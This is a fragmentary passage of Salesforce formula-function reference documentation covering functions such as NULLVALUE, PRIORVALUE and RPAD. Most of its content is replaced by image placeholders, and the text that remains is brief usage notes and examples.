

<span id="page-3977-1"></span>

# <span id="page-3977-0"></span>NULLVALUE

Important: Use BLANKVALUE instead of NULLVALUE in new formulas. BLANKVALUE has the same functionality as NULLVALUE, but also supports text fields. Salesforce will continue to support NULLVALUE, so you do not need to change existing formulas.





OR





## PREVGROUPVAL



# PRIORVALUE



**•** Use the PRIORVALUE function inside the INCLUDES function to check if the previous value of a multi-select picklist field included a specific value. For example:

```
INCLUDES(
  PRIORVALUE(multiselect_picklist_field),
text_literal
)
```




# REQUIRESCRIPT



RIGHT





**Example:**

#### **Field Name: Padding Default**

RPAD(Name, 20) truncates the Name field after 20 characters. For example, if the name is mycompany.com, the value returned is "mycompany.com."

#### **My\_Company: No Change**

RPAD ('my\_company.com', 14, 'z') returns "my\_company.com" without change because it has 14 characters.

### **Field Name: Padding with a Character**

RPAD(Name, 15, 'z') returns "mycompany.comz" .

#### **Field Name: Truncating**

RPAD(Name, 2) truncates the name after the second character. For example, if the name is mycompany.com, the value returned is "my."



#### SQRT



## **SUBSTITUTE**



